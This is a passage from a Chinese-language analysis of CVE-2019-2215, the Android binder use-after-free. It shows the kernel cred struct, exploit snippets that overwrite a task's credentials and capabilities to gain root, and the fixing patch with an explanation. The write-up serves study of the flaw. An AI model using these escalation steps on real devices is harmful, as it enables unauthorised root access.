16	kuid_t		fsuid;		/* UID for VFS ops */
17	kgid_t		fsgid;		/* GID for VFS ops */
18	unsigned	securebits;	/* SUID-less security management */
19	kernel_cap_t	cap_inheritable; /* caps our children can inherit */
20	kernel_cap_t	cap_permitted;	/* caps we're permitted */
21	kernel_cap_t	cap_effective;	/* caps we can actually use */
22	kernel_cap_t	cap_bset;	/* capability bounding set */
23	kernel_cap_t	cap_ambient;	/* Ambient capability set */
24#ifdef CONFIG_KEYS
25	unsigned char	jit_keyring;	/* default keyring to attach requested
26					 * keys to */
27	struct key __rcu *session_keyring; /* keyring inherited over fork */
28	struct key	*process_keyring; /* keyring private to this process */
29	struct key	*thread_keyring; /* keyring private to this thread */
30	struct key	*request_key_auth; /* assumed request_key authority */
31#endif
32#ifdef CONFIG_SECURITY
33	void		*security;	/* subjective LSM security */
34#endif
35	struct user_struct *user;	/* real user ID subscription */
36	struct user_namespace *user_ns; /* user_ns the caps and keyrings are relative to. */
37	struct group_info *group_info;	/* supplementary groups for euid/fsgid */
38	struct rcu_head	rcu;		/* RCU deletion hook */
39};
首先获取task中cred和security的地址
1  unsigned long my_cred = kernel_read_ulong(current_ptr + OFFSET__task_struct__cred);
2  // offset 0x78 is pointer to void * security
3  unsigned long current_cred_security = kernel_read_ulong(my_cred+0x78);
然后将cred中的各种ID改成root ID(0),重置cred.securebits,并且将各种capability打开,此时已经可以用root权限执行任意代码了。
1  // change IDs to root (there are eight)
2  for (int i = 0; i < 8; i++)
3    kernel_write_uint(my_cred+4 + i*4, 0);
4  // reset securebits
5  kernel_write_uint(my_cred+0x24, 0);
6  // change capabilities to everything (perm, effective, bounding)
7  for (int i = 0; i < 3; i++)
8    kernel_write_ulong(my_cred+0x30 + i*8, 0x3fffffffffUL);
当然我们可以进一步取消SELINUX限制,获取init权限,关闭SECCOMP等。
漏洞修复
在Google发布的补丁中修复了CVE-2019-2215漏洞。其patch如下
 1diff --git a/drivers/android/binder.c b/drivers/android/binder.c
 2index 6b4a991..bb48a7b 100644
 3--- a/drivers/android/binder.c
 4+++ b/drivers/android/binder.c
 5@@ -4535,6 +4535,18 @@
 6 		if (t)
 7 			spin_lock(&t->lock);
 8 	}
 9+
10+	/*
11+	 * If this thread used poll, make sure we remove the waitqueue
12+	 * from any epoll data structures holding it with POLLFREE.
13+	 * waitqueue_active() is safe to use here because we're holding
14+	 * the inner lock.
15+	 */
16+	if ((thread->looper & BINDER_LOOPER_STATE_POLL) &&
17+	    waitqueue_active(&thread->wait)) {
18+		wake_up_poll(&thread->wait, POLLHUP | POLLFREE);
19+	}
20+
21 	binder_inner_proc_unlock(thread->proc);
22
23 	if (send_reply)
这个patch位于binder_thread_release接近函数末尾的位置。Patch主要增加了一个if条件检查,判断的第一部分thread->looper & BINDER_LOOPER_STATE_POLL检查binder_thread是否调用了binder_poll,第二部分waitqueue_active(&thread->wait)实际上检查了wait是否是一个空队列。如果binder_thread调用了binder_poll并且wait是一个空队列,那么将调用wake_up_poll来释放wait队列从而避免UAF。Patch中的注视说明了由于此处线程拥有对wait的锁,所以调用waitqueue_active判断队列是否为空是安全的(不存在脏读)。
总结
CVE-2019-2215是一个典型的kernel memory corruption漏洞,其原因是有效指针指向了内核中无效的堆内存区域。这个漏洞能造成严重的攻击后果,可以造成本地提权和内核的任意地址读写,并且这个漏洞利用简单,不需要依赖于用户操作或是更多的环境配置。这个漏洞于2017年被发现,在2018年2月被Google修复,但是这个漏洞没有被包含在Android的每月安全更新包中,所以在当时很多已发布的Pixel 1和2设备仍然会受到这个漏洞影响。这也从一个角度揭示了开源软件中多分支给安全Patch带来了比较大的麻烦。
从这个漏洞的利用过程中我们可以学习到Linux Kernel Pwn的常用思路。但是Android Kernel调试环境的配置和搭建要难于普通内核的调试环境搭建,这给复现和学习带来了一定的困难。目前还没有成功在模拟器或是真机上成功复现这一漏洞,因为一方面很难找到一个有漏洞版本的安卓Image,另一方面尚未成功针对目标设备或模拟器虚拟设备编译出一个能够正常运行的有漏洞版本的kernel image。
参考链接
- Bad Binder: Android In-The-Wild Exploit
- Android Binder Driver UAF 漏洞实现 Root 提权分析(CVE-2019-2215)
- Issue 1942: Android: Use-After-Free in Binder driver
- KASAN: use-after-free Read in __lock_acquire (2)
- CVE-2019-2215—android内核binder漏洞分析(2)
- 使用 KASAN+KCOV 编译 Pixel 内核
- 使用Android模拟器调试linux内核
- Github grant-h/qu1ckr00t
- Github kangtastic/cve-2019-2215
- Github timwr/CVE-2019-2215